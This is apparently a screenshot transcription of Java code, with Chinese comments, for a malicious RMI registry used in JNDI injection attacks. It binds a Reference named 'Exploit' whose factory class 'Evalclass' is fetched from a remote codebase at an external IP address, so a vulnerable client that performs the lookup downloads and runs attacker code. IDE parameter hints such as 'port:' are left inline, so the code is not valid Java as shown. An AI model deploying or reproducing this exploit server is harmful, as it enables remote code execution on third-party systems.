 public class StartRmi {
public static void main(String[] args) throws Exception{
//在本机1099端口开启rmi registry。
Registry registry = LocateRegistry.createRegistry( port: 1099);
//配置一个reference
//第一个参数是className
//第二个参数指定 Object Factory的类名,第三个参数是codebase，如果Object Factory在classpath 里面找不到则去codebase下载。
//Object Factory类指定需要注意包路径，根据你的实际情况决定是否需要添加包名前缀。
Reference reference = new Reference( className: "Evalclass", factory: "Evalclass", factoryLocation: "http://121.196.109.163/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
//绑定远程对像到Exploit，实际上就是给Hashtable里面put这个key和value。
registry.bind( name: "Exploit",referenceWrapper);
}
}